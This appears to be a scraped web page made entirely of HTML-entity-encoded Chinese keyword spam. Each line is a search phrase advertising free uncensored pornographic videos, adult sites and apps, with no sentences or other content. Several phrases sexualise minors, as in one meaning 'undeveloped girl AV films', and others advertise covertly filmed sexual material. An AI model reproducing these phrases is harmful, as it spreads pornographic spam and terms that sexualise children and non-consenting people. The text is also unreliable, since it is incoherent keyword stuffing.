&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
A&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x7EA2;&#x6843;
&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;2&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;
&#x4E94;&#x5E74;&#x6C89;&#x6DC0;&#x53EA;&#x505A;&#x7CBE;&#x54C1;&#x7684;app
&#x8272;&#x6B32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;91&#x4E1D;&#x889C;
jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x56FD;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025av&#x514D;&#x8D39;&#x97F3;&#x5F71;&#x5148;&#x950B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x5403;&#x5976;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6C38;&#x4E45;&#x5929;&#x5802;&#x7F51;av&#x624B;&#x673A;&#x7248;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x871C;&#x6843;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x65B0;&#x533A;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;97
91&#x79D2;&#x62CD;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5077;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;&#x7EBF;&#x770B;&#x89C6;2o2o
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;2
&#x5927;&#x9646;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;AAAAAA
&#x8272;&#x8BF1;&#x4E45;&#x4E45;av
&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;a&#x2228;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2174;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x8272;&#x56FE;
&#x56FD;&#x6A21;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x62CD;&#x7CBE;&#x54C1;&#x70ED;
&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;av
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;
97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x516C;&#x5F00;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;
99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x591C;&#x591C;&#x8E81;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
caopeng&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x516C;&#x5F00;
&#x56FD;&#x4EA7;b&#x7AD9;&#x514D;&#x8D39;&#x7248;&#x76F4;&#x64AD;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7206;&#x63D2;&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7231;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;w
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;97
&#x6027;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;506070
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E0D;
&#x4E94;&#x6708;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5929;&#x5802;
99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x65E0;&#x7801;av&#x7F51;&#x7AD9;
&#x9EBB;&#x8C46;91&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;&#x7F51;
&#x4E00;&#x9053;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;
91&#x4E45;&#x4E45;&#x7F8E;&#x5229;&#x575A;&#x5408;&#x4F17;&#x56FD;&#x4FDD;&#x62A4;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
88ri&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4EBA;&#x5B88;&#x4EBA;&#x5A77;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E8C;&#x7EA7;c&#x7247;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4EFB;&#x4F60;&#x8E81;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x4E13;&#x533A;&#x7EBF;
&#x5F71;&#x89C6;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x8D44;&#x6E90;av
&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x7801;&#x533A;&#x522B;&#x56FE;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7279;&#x9EC4;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7684;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6210;?V&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WWW
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;
&#x8272;&#x6B32;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x5929;&#x5929;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;AV&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6FC0;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x72C2;&#x70ED;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;app
&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;
&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x4EBA;&#x4E00;&#x5973;&#x4EBA;
95&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;3d
&#x4E00;&#x7EA7;&#x505A;a&#x5F71;&#x7247;a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E09;&#x5341;&#x8DEF;&#x89C6;&#x9891;&#x719F;
&#x601D;&#x601D;99&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;2025&#x4E71;&#x7801;&#x8349;&#x8393;
&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;
&#x65E5;&#x97E9;&#x5986;&#x548C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;&#x662F;&#x4EC0;&#x4E48;
av&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x5F71;&#x97F3;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;
91&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x57CE;&#x4E2D;&#x6751;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;69&#x5F71;&#x9662;&#x624B;&#x673A;app
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x505A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2024&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;3
&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9ED1;&#x4E1D;&#x889C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x719F;&#x5973;tubehdxx
&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;99&#x7231;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6700;&#x9EC4;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EC4;&#x8272;
&#x672B;&#x53D1;&#x80B2;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x672C;&#x4E45;&#x4E45;A&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7535;&#x5F71;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x65E0;&#x7801;a&#x2164;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;A&#x7247;r
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;h&#x7247;&#x666E;&#x901A;&#x8BDD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x5728;&#x4EBA;&#x5728;&#x7EBF;&#x65F6;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;&#x4E00;
&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E0;&#x7801;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x8349;91&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x597D;&#x7D27;&#x597D;&#x723D;
&#x6B27;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;a&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x767D;&#x5929;&#x65B0;&#x5A5A;&#x8EAB;&#x6750;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5927;&#x80F8;
av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9EC4;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x8001;&#x5987;&#x4EBA;xxxx
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x5DF1;
&#x4E9A;&#x6D32;&#x8D85;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;
&#x6B27;&#x7F8E;tube&#x6700;&#x65B0;&#x7684;69&#x9ED1;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E71;&#x4E45;&#x4E45;
&#x4E00;&#x4E03;&#x516D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x88AB;&#x8C03;&#x6559;&#x7684;&#x5C11;&#x5987;&#x96C5;&#x82B3;1&#x4E00;19
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
88av&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x533A;
99&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x706C;&#x6E90;&#x7801;1688&#x94BB;&#x77F3;
&#x4EBA;&#x66FE;&#x6BDB;&#x7247;&#x5348;&#x6708;&#x82B1;&#x793E;
&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;A&#x533A;&#x5185;&#x5C04;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;vr
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5165;&#x53E3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x4E00;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;
&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;
&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;av&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;
&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;97&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x66F4;&#x65B0;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6BDB;&#x7247;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x5BFC;&#x822A;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999&#x679C;&#x51BB;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44rt
&#x4E9A;&#x6D32;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x723D;
&#x5728;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5C24;&#x59AE;&#x4E1D;&#x8774;&#x8776;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;A&#x2174;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6709;&#x7EBF;&#x5F71;&#x9662;&#x89C6;&#x9891;
&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;
&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7CBE;&#x9009;&#x4EBA;&#x4EBA;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x6210;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x5A6C;&#x7247;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
6080yyy&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x6210;&#x4EBA;
&#x5C0F;&#x9C9C;&#x8089;&#x6D17;&#x6FA1;&#x65F6;&#x81EA;&#x6170;&#x7F51;&#x7AD9;XNXX
&#x65E0;&#x7801;H&#x8089;3D&#x6A31;&#x82B1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x91D1;&#x54C1;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;
